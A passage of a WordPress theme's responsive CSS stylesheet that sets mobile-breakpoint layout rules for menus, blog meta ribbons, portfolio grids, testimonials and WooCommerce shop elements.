#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-14px; left:auto; width:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date{z-index:3;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{z-index:2; left:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{z-index:1; left:10px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry_format{padding:0px 16px 0px 18px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date p, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date p{margin-top:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}


.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

#primary.page-with-both-sidebar .product-details h5 a, #primary.page-with-both-sidebar .product-details .price{font-size:14px;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-details .price{float:right; display:inline-block; text-align:right;}

#primary.page-with-both-sidebar .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

#primary.page-with-both-sidebar .product-details h5 a{float:left;}

.time-rail{width:195px;}

.time-rail:before{width:95px;}

.time-rail:after{width:100px;}

.audio-list h5{width:335px;}

.fullwidth-section ul.products li{width:100%; margin:0px 0px 30px 0px;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial .author-meta{width:78%;}

.dt-sc-sorting-container a{margin:0px 5px 10px 0px;}

.dt-sc-three-fourth.column.contact_form_outer{width:100%; margin-bottom:40px;}

.dt-sc-ico-content.type3{margin-bottom:50px;}

.dt-sc-pricing-table .dt-sc-pr-tb-col{margin:0px 0px 50px;}

.dt-sc-callout-box{text-align:center;}

.dt-sc-callout-box .dt-sc-button{float:none;}

.dt-sc-callout-box .dt-sc-one-fifth{margin-bottom:0px; margin-top:-10px;}

.dt-sc-callout-box .icon{display:inline-block; float:none; margin:-5px 0 20px;}

.dt-sc-hr.top{width:92%;}

.dt-sc-hr.top a{right:-10%;}

.dt-sc-sponsor-carousel-wrapper .carousel-arrows{top:0px;}

.wrapper blockquote.alignright{margin:0px 0px 10px; width:100%; float:left;}


.widget.flickrbox .flickr-widget .flickr_badge_image{max-width:74px;}

ul.commentlist li .comment-author, ul.commentlist li ul.children .comment-author{right:0; margin:0px auto 0px;}

ul.commentlist > li.comment, ul.commentlist li ul.children > li.comment{padding:100px 0px 0px;}

ul.commentlist li .comment-details, ul.commentlist li ul.children li .comment-details{text-align:center; margin:15px 0px 0px;}

/**shop styles**/

.actions input[type="submit"] { min-height:inherit; }

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details{text-align:left;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details h3{margin-bottom:0px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details .float-left{float:left; width:55%;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details .float-right{float:right; width:45%;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details .yith-wcwl-add-button.show{margin:0px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .add_to_wishlist{padding:10px 20px 10px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist a{padding-left:40px; font-size:14px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .add_to_wishlist:after{font-size:12px; top:12px; left:15px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-rating-wrapper{float:left;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .star-rating{display:inline-block;}

.single-product .thumbnails ul li{width:95px;}

}

@media only screen and (max-width: 479px){

ul.commentlist li .comment-author, ul.commentlist li ul.children li .comment-author{right:0px; margin:0 auto;}

ul.commentlist li .comment-details, ul.commentlist li ul.children li .comment-details{margin:10px 0px 0px;}	
	
}

/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px){

.container{width:290px;}

.boxed .wrapper, .boxed .sticky-wrapper #menu-container{width:100%;}

.boxed .inner-wrapper{margin:0px 0px;}

.wrapper .column{margin-bottom:20px; margin-left:0px;}

.dt-sc-one-fourth.column, .dt-sc-one-half.column, .dt-sc-one-third.column, .dt-sc-three-fourth.column, .dt-sc-two-third.column, .dt-sc-one-fifth.column, .dt-sc-four-fifth.column, .dt-sc-three-fifth.column, .dt-sc-two-fifth.column, .dt-sc-one-sixth.column, .dt-sc-two-sixth.column, .dt-sc-three-sixth.column, .dt-sc-four-sixth.column, .dt-sc-five-sixth.column, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:100%;}

.column .dt-sc-donutchart-small{margin:0px 34%;} 
		
.column .dt-sc-donutchart-medium{margin:0px 16%;}
		
.column .dt-sc-donutchart-large{margin:0px;}

h1{line-height:32px;}

h2{line-height:30px;}

h3{line-height:24px;}

th, td{padding:5px; font-size:10px;}

.is-sticky #menu-container{position:static !important;}

.logo{width:100%; text-align:center;}

header .contact-details{float:none; margin:0px 0px 30px; padding:0px; clear:both; width:100%; text-align:center;}

header .contact-details p{text-align:center; margin:0px 0px 15px;}

#menu-container{position:static;}

#menu-container ul.dt-sc-social-icons{float:none; width:100%; text-align:center; margin:44px 0px 0px;}

.dt-menu-toggle{display:block;}

#main-menu > ul.menu{display:none;}

.dt-menu-expand{display:block !important;}

#main-menu > ul.menu > li > a{margin-top:0px; line-height:50px;}

.menu-item-widget-area-container li.widget.widget_recent_entries:first-child{margin-bottom:20px;}

.menu-item-widget-area-container li.widget.widget_recent_entries{margin-left:0px; width:100%;}

.megamenu-child-container > ul.sub-menu, .megamenu-child-container > ul.sub-menu ul.sub-menu{display:none;}

#main-menu ul li.menu-item-simple-parent ul li a:before, .megamenu-child-container ul.sub-menu > li > ul li a:before{top:10px;}

#main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container ul.sub-menu > li > ul li a{line-height:50px; padding:0px 0px 0px 20px;}

#main-menu ul li.menu-item-simple-parent ul li a{line-height:34px;}

.megamenu-child-container ul.sub-menu > li > ul li a{line-height:22px;}

#main-menu ul li.menu-item-simple-parent ul, #main-menu ul.menu > li > .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul{position:inherit; top:0px; margin:0px; width:100%; left:0px; border-top:0px;}

#main-menu ul li.menu-item-simple-parent ul:before, .megamenu-child-container:before{background:none;}

#main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu, #main-menu ul.menu > li > ul.sub-menu{padding:10px 20px; float:left; width:100%;}

#main-menu ul.menu > li > .megamenu-child-container{display:block; border:none; padding:0px;}

#main-menu > ul.menu > li{border-bottom:1px solid #f0f0f0;}

#main-menu > ul.menu > li > a{border:none;}

#main-menu > ul.menu > li > a:after{background:none;}

#menu-container{height:auto;}

#main-menu ul.menu > li, #main-menu ul.menu > li > ul.sub-menu > li, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li{width:100%; clear:both; position:relative;}

#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li{padding:0px; margin:0px 0px 20px;}

#menu-container #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:100%;}

#main-menu{width:inherit; position:absolute;}

#main-menu ul li.menu-item-simple-parent ul{position:static;}

.megamenu-4-columns-group .megamenu-child-container{left:0px !important; width:290px;}

.megamenu-child-container ul.sub-menu > li > ul li{padding-bottom:0px;}

.megamenu-child-container ul.sub-menu > li > ul li:last-child{padding-bottom:10px;}

.dt-menu-expand.dt-mean-clicked{display:block !important;}

header ul.dt-sc-social-icons li a, header ul.dt-sc-social-icons li a span{line-height:60px; height:65px;}

header ul.dt-sc-social-icons li{display:inline-block; float:none;}

.breadcrumb-section h1, .breadcrumb-section .breadcrumb{text-align:center; width:100%;}

.breadcrumb-section .breadcrumb a, .breadcrumb-section .breadcrumb span{float:none;}

.front-portfolio-container{text-align:center;}

.portfolio-content{margin:0px auto 30px; float:none; display:block;}

.portfolio-content{width:254px; height:220px;}

.front-portfolio{height:212px;}

.front-portfolio .image-overlay .link{top:60%;}

.front-portfolio .image-overlay .zoom{top:60%;}

.front-portfolio:hover .link{left:30%;}

.front-portfolio:hover .zoom{right:30%;}

.fullwidth-section .blog-entry{margin:0px 0px 20px;}

.mailchimp-form input[type=email]{width:213px;}

.copyright{text-align:center; width:100%;}

.copyright .copyright-info{float:none; margin-bottom:10px; line-height:inherit;}

footer .copyright .footer-links{float:none; display:inline-block;}

footer .footer-links p{margin-right:10px;}

.copyright .footer-links ul li{margin:0px 5px 0px 0px;}

.class_hours p, .class_hours ul.dt-sc-social-icons{text-align:center; width:100%;}

#primary{width:100%;}
		
#primary.page-with-both-sidebar{width:100%;}
		
#primary.with-left-sidebar{margin-left:0px;}
		
#primary.with-right-sidebar{margin-right:0px;}
		
#primary.page-with-both-sidebar{margin:0px;}
		
#secondary, #secondary-right, #secondary-left{width:100%;}
		
#secondary-right.secondary-has-right-sidebar, #secondary-right.secondary-has-both-sidebar{margin:35px 0px 0px;}

.add-slider-wrapper iframe{width:238px; height:177px;}

.fullwidth-section ul.products li{width:100%; margin:0px 0px 30px 0px;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images{width:100%; margin:0px 0px 20px;}

.summary{width:100%;}

.blog-entry-inner, #primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry-inner{padding:0px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta, .entry-meta{width:100%; text-align:center; position:static; float:none; display:inline-block; margin-bottom:0px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta	.blog-author{max-width:90px; max-height:90px; display:inline-block; text-align:center; margin-bottom:20px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta	.blog-author{max-width:50px; max-height:50px; display:inline-block; text-align:center;}

.entry-meta	.date, .entry-meta	.comments, .entry-meta	.entry_format{padding:0px 0px; float:none; margin:0px auto 20px; display:block;}





.entry-meta .blog-author{margin-right:5px; max-height:35px; max-width:35px;}

.entry-meta{width:100%; position:static; text-align:left;}

.entry-meta .date, .entry-meta .comments, .entry-meta .entry_format{clear:none; display:inline-block; float:left; font-size:12px; margin:0 0px 10px 0; padding:0 15px; width:auto;}

.entry-meta .date:before, .entry-meta .comments:before, .entry-meta .entry_format:before{background:none;}

.entry-meta .date:after, .entry-meta .comments:after, .entry-meta .entry_format:after{border-width:0px; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute; top:0px; right:-15px; border:0px; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg);}

.entry-meta .date p{margin-left:0px;}

.ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

.entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

.blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}

.entry-meta .date{z-index:3;}

.entry-meta .comments{z-index:2; left:5px;}

.entry-meta .entry_format{z-index:1; left:10px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .date, #primary.page-with-sidebar .dt-sc-one-half .entry-meta .comments, #primary.page-with-sidebar .dt-sc-one-half .entry-meta .entry_format{padding:0px 0px; float:none; margin:0px auto 20px; display:block;}

#primary.page-with-both-sidebar .dt-sc-one-half .entry-meta .date, #primary.page-with-both-sidebar .dt-sc-one-half .entry-meta .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry-meta .entry_format{float:left; margin:5px 5px 10px 0px; display:inline-block; padding:0px 16px 0px 12px; width:auto;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{left:-5px;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{left:-8px;}

.entry-meta	.blog-author{float:left;}


#primary.with-left-sidebar .dt-sc-one-half .entry-meta .blog-author, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .blog-author{float:left; margin:0px 5px 0px 0px; max-width:50px; max-height:50px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left{height:40px; line-height:40px; margin-top:5px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border:20px solid;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0, 0, 0, 0); left:auto; right:-15px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto; width:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-14px; left:auto; width:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{float:left; clear:none; margin:0px 0px 5px 0px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date{z-index:3;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{z-index:2; left:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{z-index:1; left:10px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry_format{padding:0px 16px 0px 18px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date p, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date p{margin-top:5px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary .column.dt-sc-one-fourth .date, #primary .column.dt-sc-one-fourth .comments, #primary .column.dt-sc-one-fourth .entry_format{margin:0px;}

#primary.page-with-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:238px;}

#searchform input[type="text"]{width:100%;}

.dt-sc-sorting-container a{margin:0px 5px 10px 0px;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:100%;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth:hover .image-overlay a.link{left:33%;} 

.page-with-both-sidebar .portfolio.dt-sc-one-fourth:hover .image-overlay a.zoom{right:33%;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb, .content-full-width .portfolio.dt-sc-one-third .portfolio-thumb, #primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb, #primary.content-full-width .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:251px;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px 0px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:before, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:after, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}
.actions input[type="submit"] { min-height:inherit; }
#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb{max-height:251px;}

#primary.page-with-both-sidebar .product-details h5 a, #primary.page-with-both-sidebar .product-details .price{font-size:14px;}

#primary.page-with-both-sidebar .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

#primary.page-with-both-sidebar .product-details h5 a{float:left;}

#primary.page-with-both-sidebar .product-details .price{float:right;}

.add-slider-wrapper{padding:8% 10% 0px 8.7%;}

.add-slider-wrapper ul li img{max-width:none; max-height:175px;}

.events-list h2{line-height:inherit;}

.time-rail{width:90px; margin:0px 10px;}

.time-rail:before{width:40px;}

.time-rail:after{width:50px;}

.audio-list h5{margin:0px 10px 0px 10px; width:200px; font-size:14px; line-height:inherit;}

.commententries{text-align:center;}

ul.commentlist li .comment-author, ul.commentlist li ul.children li .comment-author{right:0px;}

ul.commentlist li .comment-author img, ul.commentlist li ul.children li .comment-author img{float:none; right:0px; margin:auto;}

ul.commentlist li.comment, ul.commentlist li ul.children li.comment{padding:100px 0px 0px;}

.dt-sc-testimonial{margin:0px 0px 20px;}

.dt-sc-testimonial blockquote:after{left:0px; right:0px; margin:auto;}

.dt-sc-testimonial .author{width:100%; text-align:center; display:block; float:none; margin:0 auto 10px;}

.dt-sc-testimonial .author img{float:none;}

.dt-sc-testimonial .author-meta{width:100%; text-align:center;}

.dt-sc-testimonial .author-meta span{float:none; display:block;}

.dt-sc-testimonial .author-meta span.author-rating{display:inline-block;}

.rating-review-container, .rating-review{float:none; margin:-15px 0px 0px;}

.dt-sc-three-fourth.column.contact_form_outer{width:100%; margin-bottom:40px;}

.dt-sc-ico-content.type3{margin-bottom:50px;}

.dt-sc-tb-header-img img{max-width:60px; top:10px; right:0px; left:0px; text-align:center; margin:auto;}

.dt-sc-pr-tb-col:hover .dt-sc-tb-header-img img{top:-35px;}

.dt-sc-pricing-table .dt-sc-pr-tb-col{margin:0px 0px 50px;}

.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.alignright, .dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6{width:100%;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows{top:0px;}

.dt-sc-callout-box{text-align:center;}

.dt-sc-callout-box .dt-sc-button{float:none;}

.dt-sc-callout-box .dt-sc-one-fifth{margin-bottom:0px; margin-top:-10px;}

.dt-sc-callout-box .icon{display:inline-block; float:none; margin:-5px 0 20px;}

.dt-sc-callout-box h4{font-size:18px;}

.dt-sc-callout-box h5{font-size:16px;}

.dt-sc-hr.top{width:90%;}

.dt-sc-hr.top a{right:-12%;}

.error-info h2{font-size:90px;}

.wrapper blockquote.alignright{margin:0px 0px 10px; width:100%; float:left;}

.back-to-top{bottom:30px;}

.secondary-sidebar .widget.flickrbox .flickr-widget .flickr_badge_image{max-width:65px;}

/**shop styles**/

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist{float:none;}

.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button{margin-top:20px;}

/**cart styles**/

.woocommerce table.cart td.actions .checkout-button.button.alt.wc-forward{margin-top:10px;}

/**checkout styles**/

.woocommerce .order_details li, .woocommerce-page .order_details li{font-size:10px;}

}

/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px){

.container{width:200px;}

.boxed .wrapper, .boxed .sticky-wrapper #menu-container{width:100%;}

.boxed .inner-wrapper{margin:0px 0px;}

.wrapper .column{margin-bottom:20px; margin-left:0px;}

.dt-sc-one-fourth.column, .dt-sc-one-half.column, .dt-sc-one-third.column, .dt-sc-three-fourth.column, .dt-sc-two-third.column, .dt-sc-one-fifth.column, .dt-sc-four-fifth.column, .dt-sc-three-fifth.column, .dt-sc-two-fifth.column, .dt-sc-one-sixth.column, .dt-sc-two-sixth.column, .dt-sc-three-sixth.column, .dt-sc-four-sixth.column, .dt-sc-five-sixth.column, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:100%;}

.dt-sc-donutchart-small{margin:0px 25%;}		
		
.dt-sc-donutchart-medium{margin:0px 17%;}
		
.dt-sc-donutchart-large{margin:0px 5%;}
		
.dt-sc-donutchart-medium{width:130px;}
		
.dt-sc-donutchart-medium .dt-sc-donutchart, .dt-sc-donutchart-medium canvas, .dt-sc-donutchart-medium .donutchart-text{width:130px !important; height:130px !important; line-height:130px !important;}
		
.dt-sc-donutchart-medium .donutchart-text{font-size:24px !important;}
		
.dt-sc-donutchart-large{width:180px;}
		
.dt-sc-donutchart-large .dt-sc-donutchart, .dt-sc-donutchart-large canvas, .dt-sc-donutchart-large .donutchart-text{width:180px !important; height:180px !important; line-height:180px !important;}
		
.dt-sc-donutchart-large .donutchart-text{font-size:30px !important;}

h1{line-height:32px; font-size:25px;}

h2{line-height:30px; font-size:24px;}

h3{line-height:24px; font-size:22px;}

th, td{padding:5px 0px; font-size:8px;}

.is-sticky #menu-container{position:static !important;}

.logo{width:100%; text-align:center;}

header .contact-details{float:none; margin:0px 0px 30px; padding:0px; clear:both; width:100%; text-align:center;}

header .contact-details p{text-align:center; margin:0px 0px 15px;}

#menu-container{position:static;}

.dt-menu-toggle{display:block;}

#main-menu > ul.menu{display:none;}

.dt-menu-expand{display:block !important;}

#main-menu > ul.menu > li > a{margin-top:0px; line-height:28px; font-size:12px;}

.menu-item-widget-area-container li.widget.widget_recent_entries:first-child{margin-bottom:20px;}

.menu-item-widget-area-container li.widget.widget_recent_entries{margin-left:0px; width:100%;}

.megamenu-child-container > ul.sub-menu, .megamenu-child-container > ul.sub-menu ul.sub-menu{display:none;}

#main-menu ul li.menu-item-simple-parent ul li a:before, .megamenu-child-container ul.sub-menu > li > ul li a:before{top:7px;}

#main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container ul.sub-menu > li > ul li a{line-height:28px; padding:0px 0px 0px 20px; font-size:12px;}

.megamenu-child-container ul.sub-menu > li > ul li a{line-height:20px;}

.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu{font-size:18px; margin-bottom:10px; line-height:12px;}

#main-menu ul li.menu-item-simple-parent ul, #main-menu ul.menu > li > .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul{position:inherit; top:0px; margin:0px; width:100%; left:0px; border-top:0px;}

#main-menu ul li.menu-item-simple-parent ul:before, .megamenu-child-container:before{background:none;}

#main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu, #main-menu ul.menu > li > ul.sub-menu{padding:10px 10px 10px 10px; float:left; width:100%;}

#main-menu ul.menu > li > .megamenu-child-container{display:block; border:none; padding:0px;}

#main-menu > ul.menu > li{border-bottom:1px solid #f0f0f0;}

#main-menu > ul.menu > li > a{border:none;}

#main-menu > ul.menu > li > a:after{background:none;}

#menu-container{height:auto;}

#main-menu ul.menu > li, #main-menu ul.menu > li > ul.sub-menu > li, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li{width:100%; clear:both; position:relative;}

#main-menu{width:inherit; position:absolute;}

.megamenu-4-columns-group .megamenu-child-container{left:0px !important; width:200px;}

.menu-item-fullwidth .widget{margin:0px 0px 20px 0px; width:160px;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li a img{margin-right:10px;}

